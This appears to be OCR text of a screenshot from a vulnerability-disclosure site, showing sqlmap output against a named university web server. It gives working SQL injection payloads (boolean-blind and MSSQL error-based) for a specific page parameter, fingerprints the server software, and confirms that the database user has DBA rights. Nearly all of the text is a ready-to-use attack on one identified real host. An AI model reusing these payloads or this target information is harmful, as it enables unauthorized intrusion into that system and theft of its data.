 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://sv13.wljy.sdu.edu.cn:1500/listArticle.aspx?ColumnId=1' AND 8
948=8948 AND 'tLIT'='tLIT&PageNo=1
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: http://sv13.wljy.sdu.edu.cn:1500/listArticle.aspx?ColumnId=1' AND 3
405=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(98)+CHAR(112)+CHAR(113)+(SELECT
(CASE WHEN (3405=3405) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHA
R(120)+CHAR(113)+CHAR(113))) AND 'KbrS'='KbrS&PageNo=1
---
[02:57:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[02:57:21] [INFO] testing if current user is DBA
current user is DBA: True
KALI LIN
www.wooyun.org